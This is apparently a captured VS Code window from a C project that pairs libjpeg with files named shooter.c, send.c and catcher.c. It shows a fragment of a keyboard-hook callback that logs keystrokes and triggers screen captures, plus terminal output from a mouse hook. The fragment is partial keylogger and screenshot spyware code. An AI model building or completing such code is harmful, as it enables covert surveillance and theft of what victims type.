 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
OPEN EDITORS
FARM
jpeglib.h.gch
jpegtran.1
jpegtran.exe
libgcc_s_dw2-1.dll
libgcc_s_dw2-1.zip
libjpeg-62.dll
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
35
C shooter.c M C send.c U M Makefile M C setup.c M C catcher.c C catcher.h
C setup.c
12 {
15 {
17 if (wParam == WM_KEYDOWN) {
25 else{
27 logger[counter + 1] = '\0';
28 char* fileName = nameFile();
29 CaptureScreen(fileName, 20, logger);
30 counter = 0;
31
32 };
33
34 // if(keyCode >= 65 && keyCode <=90){
35 // if(counter < 5){
36 // logger[counter] = (char)keyCode;
37 // logger[counter + 1] = '\0';
38 // counter++;
39 //}
40 //else{
41 // logger[counter] = (char)keyCode;
42 //logger[counter + 1] = '\0';
43 //char* fileName = nameFile();
44 //CaptureScreen(fileName, 20, logger);
45 //counter = 0;
46 //}
47
48 //}
49 //else{
50 // char* fileName = nameFile();
51 //CaptureScreen(fileName, 20, logger);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.
Mouse hook set.
Setting up mouse gook.